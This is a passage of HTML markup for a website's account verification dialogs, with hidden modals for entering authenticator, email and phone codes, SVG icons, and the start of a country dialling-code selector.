                    <path d="M24.1085 6.2924L17.2892 3.73825C16.5824 3.47788 15.4293 3.47788 14.7226 3.73825L7.90327 6.2924C6.589 6.78835 5.52271 8.3258 5.52271 9.72686V19.7699C5.52271 20.7742 6.17984 22.1009 6.98576 22.696L13.8051 27.7919C15.0078 28.697 16.9792 28.697 18.1819 27.7919L25.0012 22.696C25.8071 22.0885 26.4643 20.7742 26.4643 19.7699V9.72686C26.4767 8.3258 25.4104 6.78835 24.1085 6.2924ZM16.9296 17.0793V20.3402C16.9296 20.8486 16.508 21.2701 15.9997 21.2701C15.4913 21.2701 15.0698 20.8486 15.0698 20.3402V17.0793C13.8175 16.6826 12.9 15.5171 12.9 14.1408C12.9 12.4298 14.2886 11.0411 15.9997 11.0411C17.7107 11.0411 19.0994 12.4298 19.0994 14.1408C19.0994 15.5295 18.1819 16.6826 16.9296 17.0793Z"></path>
                  </svg>
                </div>
              </div>
              <p class="mt-3 px-2 text-center text-secondary" style="font-size: .95rem;">Enter the code generated by your Google Authenticator App</p>
              <p class="input-label mt-5">Verification Code</p>
              <div class="input pl-3 pr-2 sm:pr-1" style="    background-color: rgb(var(--input_bright));">
                <input type="tel" placeholder="6-digit verification code" id="twofa_input" name="twofa_input">
                <button class="button button-s py-0 px-2 bg-layer6 text-xs fix-light-hover" type="button" style="height: 2rem;">Paste</button>
              </div>
              <div class="mt-4 center">
                <p class="font-extrabold text-secondary cursor-pointer sm:cursor-pointer">Don’t have access to this 2FA?</p>
              </div>
              <button disabled="" id="twofa_button" class="button button-brand w-full mt-4 h-12" type="button">Confirm</button>
              <div class="mt-6 flex items-center justify-between flex-row-reverse switch-block">
                <div class="flex items-center text-brand font-semibold cursor-pointer switch-to-email" style="align-items: stretch;">
                  <div class="icon size-5" style="width: 1.25rem; height: 1.25rem;">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                      <path d="M22.2746 5.33398H9.72598C5.96139 5.33398 3.45166 7.21628 3.45166 11.6083V20.3923C3.45166 24.7844 5.96139 26.6667 9.72598 26.6667H22.2746C26.0392 26.6667 28.5489 24.7844 28.5489 20.3923V11.6083C28.5489 7.21628 26.0392 5.33398 22.2746 5.33398ZM22.8644 12.9761L18.9367 16.1133C18.1085 16.7783 17.0544 17.1046 16.0003 17.1046C14.9462 17.1046 13.8796 16.7783 13.0639 16.1133L9.13619 12.9761C8.73464 12.6498 8.67189 12.0475 8.98561 11.6459C9.31187 11.2444 9.90166 11.1691 10.3032 11.4954L14.2309 14.6325C15.1846 15.398 16.8034 15.398 17.7571 14.6325L21.6848 11.4954C22.0864 11.1691 22.6887 11.2318 23.0024 11.6459C23.3287 12.0475 23.266 12.6498 22.8644 12.9761Z"></path>
                    </svg>
                  </div><span class="ml-1">Switch to email</span></div>
                <div class="flex items-center text-brand font-semibold cursor-pointer switch-to-phone" style="align-items: stretch;">
                  <div class="icon size-5" style="width: 1.25rem; height: 1.25rem;">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                      <path d="M21.2608 3.5918H10.7384C7.31361 3.5918 6.07275 4.83265 6.07275 8.31945V23.6812C6.07275 27.168 7.31361 28.4089 10.7384 28.4089H21.2484C24.6855 28.4089 25.9264 27.168 25.9264 23.6812V8.31945C25.9264 4.83265 24.6855 3.5918 21.2608 3.5918ZM15.9996 25.0585C14.8084 25.0585 13.8281 24.0783 13.8281 22.8871C13.8281 21.6958 14.8084 20.7156 15.9996 20.7156C17.1908 20.7156 18.1711 21.6958 18.1711 22.8871C18.1711 24.0783 17.1908 25.0585 15.9996 25.0585ZM18.4813 8.86542H13.5179C13.0091 8.86542 12.5872 8.44353 12.5872 7.93478C12.5872 7.42603 13.0091 7.00414 13.5179 7.00414H18.4813C18.99 7.00414 19.4119 7.42603 19.4119 7.93478C19.4119 8.44353 18.99 8.86542 18.4813 8.86542Z"></path>
                    </svg>
                  </div><span class="ml-1">Switch to phone</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="pop-overlayer" style="background-color: rgba(16, 18, 18, 0.8); visibility: hidden;" id="email">
    <div class="absolute left-0 h-full z-10 pointer-events-none" style="width: 30px;"></div>
    <div class="bg-layer3 dark:bg-layer2 pop-bottomsheet" style="transform: translate3d(0px, 0%, 0px);">
      <div class="pop-title">
        <button class="button pop-close !p-0" type="button" style="height: 2.2rem;">
          <div class="icon size-4">
            <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
              <path d="M7.15445 7.40846C6.3734 8.18951 6.3734 9.45584 7.15445 10.2369L12.9175 15.9999L7.15445 21.7629C6.3734 22.544 6.3734 23.8103 7.15445 24.5914L7.40846 24.8454C8.18951 25.6264 9.45584 25.6264 10.2369 24.8454L15.9998 19.0825L21.7631 24.8458C22.5441 25.6269 23.8104 25.6269 24.5915 24.8458L24.8455 24.5918C25.6265 23.8108 25.6265 22.5444 24.8455 21.7634L19.0825 16.0003L24.8455 10.2373C25.6265 9.45627 25.6265 8.18994 24.8455 7.40889L24.5915 7.15488C23.8104 6.37383 22.5441 6.37383 21.7631 7.15488L16.0002 12.9177L10.2369 7.15445C9.45584 6.3734 8.18951 6.3734 7.40846 7.15445L7.15445 7.40846Z"></path>
            </svg>
          </div>
        </button>
      </div>
      <div class="scroll-y pop-content">
        <div class="scroll-container">
          <div class="w-full special-tabs-change">
            <div class="tabs-content">
              <div class="flex items-center justify-center">
                <div class="icon size-8 fill-secondary">
                  <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                    <path d="M22.2746 5.33398H9.72598C5.96139 5.33398 3.45166 7.21628 3.45166 11.6083V20.3923C3.45166 24.7844 5.96139 26.6667 9.72598 26.6667H22.2746C26.0392 26.6667 28.5489 24.7844 28.5489 20.3923V11.6083C28.5489 7.21628 26.0392 5.33398 22.2746 5.33398ZM22.8644 12.9761L18.9367 16.1133C18.1085 16.7783 17.0544 17.1046 16.0003 17.1046C14.9462 17.1046 13.8796 16.7783 13.0639 16.1133L9.13619 12.9761C8.73464 12.6498 8.67189 12.0475 8.98561 11.6459C9.31187 11.2444 9.90166 11.1691 10.3032 11.4954L14.2309 14.6325C15.1846 15.398 16.8034 15.398 17.7571 14.6325L21.6848 11.4954C22.0864 11.1691 22.6887 11.2318 23.0024 11.6459C23.3287 12.0475 23.266 12.6498 22.8644 12.9761Z"></path>
                  </svg>
                </div>
              </div>
              <p class="mt-3 font-extrabold text-lg text-center">Email Verification</p>
              <p class="mt-3 px-2 text-center text-secondary">Please enter the 6-digit verification code sent on e-mail</p>
              <p class="input-label mt-5">Verification Code</p>
              <div class="input pl-3 pr-2 sm:pr-1" style="    background-color: rgb(var(--input_bright));">
                <input type="tel" placeholder="6-digit verification code" id="email_input" name="email_input">
                <button class="button button-s py-0 px-2 bg-layer6 text-xs fix-light-hover" type="button" style="height: 2rem;">Paste</button>
              </div>
              <div class="center">
                <button class="mt-3 text-secondary resend-btn" onclick="startResend(this, 'email')"> <span>Resend</span> </button>
              </div>
              <button disabled="" id="email_button" class="button button-brand w-full mt-4 h-12" type="button">Confirm</button>
              <div class="mt-6 flex items-center justify-between flex-row-reverse switch-block">
                <div class="flex items-center text-brand font-semibold cursor-pointer switch-to-twofa" style="align-items: stretch;">
                  <div class="icon size-5" style="width: 1.25rem; height: 1.25rem;">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                      <path d="M24.1085 6.2924L17.2892 3.73825C16.5824 3.47788 15.4293 3.47788 14.7226 3.73825L7.90327 6.2924C6.589 6.78835 5.52271 8.3258 5.52271 9.72686V19.7699C5.52271 20.7742 6.17984 22.1009 6.98576 22.696L13.8051 27.7919C15.0078 28.697 16.9792 28.697 18.1819 27.7919L25.0012 22.696C25.8071 22.0885 26.4643 20.7742 26.4643 19.7699V9.72686C26.4767 8.3258 25.4104 6.78835 24.1085 6.2924ZM16.9296 17.0793V20.3402C16.9296 20.8486 16.508 21.2701 15.9997 21.2701C15.4913 21.2701 15.0698 20.8486 15.0698 20.3402V17.0793C13.8175 16.6826 12.9 15.5171 12.9 14.1408C12.9 12.4298 14.2886 11.0411 15.9997 11.0411C17.7107 11.0411 19.0994 12.4298 19.0994 14.1408C19.0994 15.5295 18.1819 16.6826 16.9296 17.0793Z"></path>
                    </svg>
                  </div><span class="ml-1">Switch to 2FA</span></div>
                <div class="flex items-center text-brand font-semibold cursor-pointer switch-to-phone" style="align-items: stretch;">
                  <div class="icon size-5" style="width: 1.25rem; height: 1.25rem;">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                      <path d="M21.2608 3.5918H10.7384C7.31361 3.5918 6.07275 4.83265 6.07275 8.31945V23.6812C6.07275 27.168 7.31361 28.4089 10.7384 28.4089H21.2484C24.6855 28.4089 25.9264 27.168 25.9264 23.6812V8.31945C25.9264 4.83265 24.6855 3.5918 21.2608 3.5918ZM15.9996 25.0585C14.8084 25.0585 13.8281 24.0783 13.8281 22.8871C13.8281 21.6958 14.8084 20.7156 15.9996 20.7156C17.1908 20.7156 18.1711 21.6958 18.1711 22.8871C18.1711 24.0783 17.1908 25.0585 15.9996 25.0585ZM18.4813 8.86542H13.5179C13.0091 8.86542 12.5872 8.44353 12.5872 7.93478C12.5872 7.42603 13.0091 7.00414 13.5179 7.00414H18.4813C18.99 7.00414 19.4119 7.42603 19.4119 7.93478C19.4119 8.44353 18.99 8.86542 18.4813 8.86542Z"></path>
                    </svg>
                  </div><span class="ml-1">Switch to phone</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="pop-overlayer" style="background-color: rgba(16, 18, 18, 0.8); visibility: hidden;" id="phone">
    <div class="absolute left-0 h-full z-10 pointer-events-none" style="width: 30px;"></div>
    <div class="bg-layer3 dark:bg-layer2 pop-bottomsheet" style="transform: translate3d(0px, 0%, 0px);">
      <div class="pop-title">
        <button class="button pop-close !p-0" type="button" style="height: 2.2rem;">
          <div class="icon size-4">
            <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
              <path d="M7.15445 7.40846C6.3734 8.18951 6.3734 9.45584 7.15445 10.2369L12.9175 15.9999L7.15445 21.7629C6.3734 22.544 6.3734 23.8103 7.15445 24.5914L7.40846 24.8454C8.18951 25.6264 9.45584 25.6264 10.2369 24.8454L15.9998 19.0825L21.7631 24.8458C22.5441 25.6269 23.8104 25.6269 24.5915 24.8458L24.8455 24.5918C25.6265 23.8108 25.6265 22.5444 24.8455 21.7634L19.0825 16.0003L24.8455 10.2373C25.6265 9.45627 25.6265 8.18994 24.8455 7.40889L24.5915 7.15488C23.8104 6.37383 22.5441 6.37383 21.7631 7.15488L16.0002 12.9177L10.2369 7.15445C9.45584 6.3734 8.18951 6.3734 7.40846 7.15445L7.15445 7.40846Z"></path>
            </svg>
          </div>
        </button>
      </div>
      <div class="scroll-y pop-content">
        <div class="scroll-container">
          <div class="w-full special-tabs-change">
            <div class="tabs-content">
              <div class="flex items-center justify-center">
                <div class="icon size-8 fill-secondary">
                  <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                    <path d="M21.2608 3.5918H10.7384C7.31361 3.5918 6.07275 4.83265 6.07275 8.31945V23.6812C6.07275 27.168 7.31361 28.4089 10.7384 28.4089H21.2484C24.6855 28.4089 25.9264 27.168 25.9264 23.6812V8.31945C25.9264 4.83265 24.6855 3.5918 21.2608 3.5918ZM15.9996 25.0585C14.8084 25.0585 13.8281 24.0783 13.8281 22.8871C13.8281 21.6958 14.8084 20.7156 15.9996 20.7156C17.1908 20.7156 18.1711 21.6958 18.1711 22.8871C18.1711 24.0783 17.1908 25.0585 15.9996 25.0585ZM18.4813 8.86542H13.5179C13.0091 8.86542 12.5872 8.44353 12.5872 7.93478C12.5872 7.42603 13.0091 7.00414 13.5179 7.00414H18.4813C18.99 7.00414 19.4119 7.42603 19.4119 7.93478C19.4119 8.44353 18.99 8.86542 18.4813 8.86542Z"></path>
                  </svg>
                </div>
              </div>
              <p class="mt-3 font-extrabold text-lg text-center">Phone Number Verification</p>
              <p class="mt-3 px-2 text-center text-secondary">Please enter the 6-digit verification code sent on number</p>
              <p class="input-label mt-5">Verification Code</p>
              <div class="input pl-3 pr-2 sm:pr-1" style="    background-color: rgb(var(--input_bright));">
                <input type="tel" placeholder="6-digit verification code" id="phone_input" name="phone_input">
                <button class="button button-s py-0 px-2 bg-layer6 text-xs fix-light-hover" type="button" style="height: 2rem;">Paste</button>
              </div>
              <div class="center">
                <button class="mt-3 text-secondary resend-btn" onclick="startResend(this, 'phone')"> <span>Resend</span> </button>
              </div>
              <button disabled="" id="phone_button" class="button button-brand w-full mt-4 h-12" type="button">Confirm</button>
              <div class="flex items-center justify-center mt-3 text-brand cursor-pointer">
                <div class="icon size-4 fill-brand" style="width: 1.25rem; height: 1.25rem;">
                  <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M26.6046 24.0601C25.9256 26.1236 23.265 27.1531 21.3642 26.9816C18.7681 26.7495 15.9434 25.3698 13.799 23.8533C10.6471 21.624 7.69471 18.1761 5.97429 14.5168C4.75844 11.9311 4.48563 8.75156 6.29405 6.39469C6.96286 5.52352 7.68736 5.05858 8.77272 5.00434C10.2805 4.93099 10.4917 5.79336 11.0094 7.13682C11.3952 8.14143 11.91 9.16659 12.1974 10.2079C12.7357 12.1511 10.8539 12.2318 10.6163 13.8202C10.4697 14.8219 11.6826 16.1653 12.2312 16.8795C13.289 18.2706 14.5835 19.1887 16.0563 19.8538C16.8923 20.2429 18.2387 21.0542 19.1949 20.6681C20.6676 20.549 20.5296 18.0661 22.5874 18.9064C23.6536 19.3405 24.6862 19.9668 25.7041 20.5152C27.2778 21.3615 27.2045 22.2385 26.6046 24.0601C27.0534 22.6991 26.4308 25.4211 26.6046 24.0601Z"></path>
                  </svg>
                </div><span class="ml-1 text-sm underline text-brand">Receive Code via Voice Call</span></div>
              <div class="mt-6 flex items-center justify-between flex-row-reverse switch-block">
                <div class="flex items-center text-brand font-semibold cursor-pointer switch-to-twofa" style="align-items: stretch;">
                  <div class="icon size-5" style="width: 1.25rem; height: 1.25rem;">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                      <path d="M24.1085 6.2924L17.2892 3.73825C16.5824 3.47788 15.4293 3.47788 14.7226 3.73825L7.90327 6.2924C6.589 6.78835 5.52271 8.3258 5.52271 9.72686V19.7699C5.52271 20.7742 6.17984 22.1009 6.98576 22.696L13.8051 27.7919C15.0078 28.697 16.9792 28.697 18.1819 27.7919L25.0012 22.696C25.8071 22.0885 26.4643 20.7742 26.4643 19.7699V9.72686C26.4767 8.3258 25.4104 6.78835 24.1085 6.2924ZM16.9296 17.0793V20.3402C16.9296 20.8486 16.508 21.2701 15.9997 21.2701C15.4913 21.2701 15.0698 20.8486 15.0698 20.3402V17.0793C13.8175 16.6826 12.9 15.5171 12.9 14.1408C12.9 12.4298 14.2886 11.0411 15.9997 11.0411C17.7107 11.0411 19.0994 12.4298 19.0994 14.1408C19.0994 15.5295 18.1819 16.6826 16.9296 17.0793Z"></path>
                    </svg>
                  </div><span class="ml-1">Switch to 2FA</span></div>
                <div class="flex items-center text-brand font-semibold cursor-pointer switch-to-email" style="align-items: stretch;">
                  <div class="icon size-5" style="width: 1.25rem; height: 1.25rem;">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                      <path d="M22.2746 5.33398H9.72598C5.96139 5.33398 3.45166 7.21628 3.45166 11.6083V20.3923C3.45166 24.7844 5.96139 26.6667 9.72598 26.6667H22.2746C26.0392 26.6667 28.5489 24.7844 28.5489 20.3923V11.6083C28.5489 7.21628 26.0392 5.33398 22.2746 5.33398ZM22.8644 12.9761L18.9367 16.1133C18.1085 16.7783 17.0544 17.1046 16.0003 17.1046C14.9462 17.1046 13.8796 16.7783 13.0639 16.1133L9.13619 12.9761C8.73464 12.6498 8.67189 12.0475 8.98561 11.6459C9.31187 11.2444 9.90166 11.1691 10.3032 11.4954L14.2309 14.6325C15.1846 15.398 16.8034 15.398 17.7571 14.6325L21.6848 11.4954C22.0864 11.1691 22.6887 11.2318 23.0024 11.6459C23.3287 12.0475 23.266 12.6498 22.8644 12.9761Z"></path>
                    </svg>
                  </div><span class="ml-1">Switch to email</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="dialog-overlayer" style="--scroll: 100%; visibility: hidden;" id="verifications">
    <div class="dialog-item">
      <div class="dialog-title">
        <button class="button dialog-back !p-0" type="button" style="    height: 2rem;">
          <div class="icon size-5">
            <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
              <path d="M20.9717 9.59292L15.2482 15.3155L20.9717 21.0389L18.5143 23.4972L10.3325 15.3164L18.5143 7.1355L20.9717 9.59292Z"></path>
            </svg>
          </div>
        </button>Verification
        <div class="ml-auto absolute right-4 top-0 flex items-center h-full"></div>
      </div>
      <div class="scroll-y dialog-content">
        <div class="scroll-container">
          <p class="mt-4 text-center text-secondary">For your account safety, please complete all of the following verifications to continue.</p>
          <p class="mt-2 h-9 flex center gap-1 text-warning text-3xl font-extrabold"><span>1</span><span>/</span><span>2</span></p>
          <div class="w-full mt-3 h-14 rounded-lg flex items-center bg-layer3 dark:bg-layer5 font-semibold px-3 sm:cursor-pointer" id="email_verify" style="display: flex;">
            <div class="icon fill-primary size-5">
              <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                <path d="M24.1085 6.2924L17.2892 3.73825C16.5824 3.47788 15.4293 3.47788 14.7226 3.73825L7.90327 6.2924C6.589 6.78835 5.52271 8.3258 5.52271 9.72686V19.7699C5.52271 20.7742 6.17984 22.1009 6.98576 22.696L13.8051 27.7919C15.0078 28.697 16.9792 28.697 18.1819 27.7919L25.0012 22.696C25.8071 22.0885 26.4643 20.7742 26.4643 19.7699V9.72686C26.4767 8.3258 25.4104 6.78835 24.1085 6.2924ZM16.9296 17.0793V20.3402C16.9296 20.8486 16.508 21.2701 15.9997 21.2701C15.4913 21.2701 15.0698 20.8486 15.0698 20.3402V17.0793C13.8175 16.6826 12.9 15.5171 12.9 14.1408C12.9 12.4298 14.2886 11.0411 15.9997 11.0411C17.7107 11.0411 19.0994 12.4298 19.0994 14.1408C19.0994 15.5295 18.1819 16.6826 16.9296 17.0793Z"></path>
              </svg>
            </div>
            <p class="ml-2">Email Verification</p>
            <p class="ml-auto text-brand">Go Verify</p>
            <div class="icon fill-brand size-5 ml-1">
              <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg" style="transform: rotate(180deg);">
                <path d="M20.9717 9.59292L15.2482 15.3155L20.9717 21.0389L18.5143 23.4972L10.3325 15.3164L18.5143 7.1355L20.9717 9.59292Z"></path>
              </svg>
            </div>
          </div>
          <div class="w-full mt-3 h-14 rounded-lg flex items-center bg-layer3 dark:bg-layer5 font-semibold px-3 sm:cursor-pointer" id="phone_verify" style="display: none;">
            <div class="icon fill-primary size-5">
              <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                <path d="M24.1085 6.2924L17.2892 3.73825C16.5824 3.47788 15.4293 3.47788 14.7226 3.73825L7.90327 6.2924C6.589 6.78835 5.52271 8.3258 5.52271 9.72686V19.7699C5.52271 20.7742 6.17984 22.1009 6.98576 22.696L13.8051 27.7919C15.0078 28.697 16.9792 28.697 18.1819 27.7919L25.0012 22.696C25.8071 22.0885 26.4643 20.7742 26.4643 19.7699V9.72686C26.4767 8.3258 25.4104 6.78835 24.1085 6.2924ZM16.9296 17.0793V20.3402C16.9296 20.8486 16.508 21.2701 15.9997 21.2701C15.4913 21.2701 15.0698 20.8486 15.0698 20.3402V17.0793C13.8175 16.6826 12.9 15.5171 12.9 14.1408C12.9 12.4298 14.2886 11.0411 15.9997 11.0411C17.7107 11.0411 19.0994 12.4298 19.0994 14.1408C19.0994 15.5295 18.1819 16.6826 16.9296 17.0793Z"></path>
              </svg>
            </div>
            <p class="ml-2">Phone Number</p>
            <p class="ml-auto text-brand">Go Verify</p>
            <div class="icon fill-brand size-5 ml-1">
              <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg" style="transform: rotate(180deg);">
                <path d="M20.9717 9.59292L15.2482 15.3155L20.9717 21.0389L18.5143 23.4972L10.3325 15.3164L18.5143 7.1355L20.9717 9.59292Z"></path>
              </svg>
            </div>
          </div>
          <button disabled="" class="button button-brand w-full mt-3" type="button">Confirm</button>
          <p class="mt-4 text-center text-secondary">Don’t have access to these verification methods? </p>
          <div class="w-full flex center h-5"><span class="font-extrabold text-brand sm:cursor-pointer">Contact live support</span></div>
        </div>
      </div>
    </div>
  </div>
  <style>
  #select-area {
    display: none;
    position: fixed;
    inset: 0;
    background-color: rgba(16, 18, 18, 0);
    z-index: 9999;
  }
  
  #select-area.active {
    display: block;
  }
  
  #select-area .pop-bottomsheet {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    transform: translate3d(0, 100vh, 0);
    will-change: transform;
  }
  </style>
  <div class="pop-overlayer" style="background-color: rgba(16, 18, 18, 0); visibility: hidden; opacity: 1!important;;" id="select-area">
    <div class="absolute left-0 h-full z-10 pointer-events-none" style="width: 30px;"></div>
    <div class="bg-layer3 dark:bg-layer2 pop-bottomsheet min-h-52 select-options h-[90%]" style="transform: translateY(110%)">
      <div class="pop-title">Area Select
        <button class="button pop-close !p-0" type="button">
          <div class="icon size-4">
            <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
              <path d="M7.15445 7.40846C6.3734 8.18951 6.3734 9.45584 7.15445 10.2369L12.9175 15.9999L7.15445 21.7629C6.3734 22.544 6.3734 23.8103 7.15445 24.5914L7.40846 24.8454C8.18951 25.6264 9.45584 25.6264 10.2369 24.8454L15.9998 19.0825L21.7631 24.8458C22.5441 25.6269 23.8104 25.6269 24.5915 24.8458L24.8455 24.5918C25.6265 23.8108 25.6265 22.5444 24.8455 21.7634L19.0825 16.0003L24.8455 10.2373C25.6265 9.45627 25.6265 8.18994 24.8455 7.40889L24.5915 7.15488C23.8104 6.37383 22.5441 6.37383 21.7631 7.15488L16.0002 12.9177L10.2369 7.15445C9.45584 6.3734 8.18951 6.3734 7.40846 7.15445L7.15445 7.40846Z"></path>
            </svg>
          </div>
        </button>
      </div>
      <div class="scroll-y pop-content">
        <div class="scroll-container">
          <div>
            <div class="w-full sticky -top-2 z-30 -mt-2 bg-layer0 py-3">
              <div class="input">
                <input>
                <div class="icon w-6 h-6 order-first text-tertiary">
                  <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                    <path d="M20.6269 21.5678L19.3527 20.2936C17.8403 21.5314 15.9082 22.2749 13.8023 22.2774C8.95471 22.2774 5.02441 18.3471 5.02441 13.4996C5.02441 8.65197 8.95471 4.72168 13.8023 4.72168C18.6499 4.72168 22.5802 8.65197 22.5802 13.4996C22.5776 15.5902 21.8443 17.5095 20.6235 19.0169L21.9003 20.2936L21.8714 20.3216L21.8825 20.3123C22.158 20.0936 22.5598 20.1122 22.815 20.3665L27.2599 24.8114C27.5337 25.0853 27.5337 25.5304 27.2599 25.805L26.1307 26.9343C25.8568 27.2081 25.4117 27.2081 25.1371 26.9343L20.6922 22.4894C20.4378 22.235 20.4192 21.8332 20.6379 21.5568L20.6269 21.5678ZM13.8023 6.82332C10.1153 6.82332 7.12605 9.81258 7.12605 13.4996C7.12605 17.1865 10.1153 20.1758 13.8023 20.1758C17.4893 20.1758 20.4785 17.1865 20.4785 13.4996C20.4751 9.81343 17.4884 6.82671 13.8023 6.82332Z"></path>
                  </svg>
                </div>
              </div>
            </div>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+376</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Andorra">Andorra</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+971</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="United Arab Emirates (&#x202B;الإمارات العربية المتحدة&#x202C;&lrm;)">United Arab Emirates (&#x202B;الإمارات العربية المتحدة&#x202C;&lrm;)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+93</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Afghanistan (&#x202B;افغانستان&#x202C;&lrm;)">Afghanistan (&#x202B;افغانستان&#x202C;&lrm;)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1268</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Antigua and Barbuda">Antigua and Barbuda</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1264</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Anguilla">Anguilla</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+355</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Albania (Shqipëri)">Albania (Shqipëri)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+374</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Armenia (Հայաստան)">Armenia (Հայաստան)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+244</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Angola">Angola</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+672</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Antarctica">Antarctica</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+54</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Argentina">Argentina</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+43</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Austria (Österreich)">Austria (Österreich)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+61</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Australia">Australia</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+297</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Aruba">Aruba</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+35818</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Åland Islands">Åland Islands</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+994</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Azerbaijan (Azərbaycan)">Azerbaijan (Azərbaycan)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+387</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Bosnia and Herzegovina (Босна и Херцеговина)">Bosnia and Herzegovina (Босна и Херцеговина)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1246</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Barbados">Barbados</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+880</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Bangladesh (বাংলাদেশ)">Bangladesh (বাংলাদেশ)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+32</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Belgium (België)">Belgium (België)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+226</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Burkina Faso">Burkina Faso</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+359</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Bulgaria (България)">Bulgaria (България)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+973</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Bahrain (&#x202B;البحرين&#x202C;&lrm;)">Bahrain (&#x202B;البحرين&#x202C;&lrm;)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+257</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Burundi (Uburundi)">Burundi (Uburundi)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+229</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Benin (Bénin)">Benin (Bénin)</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1441</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Bermuda">Bermuda</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+673</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Brunei">Brunei</span></button>
            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+591</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Bolivia">Bolivia</span></button>
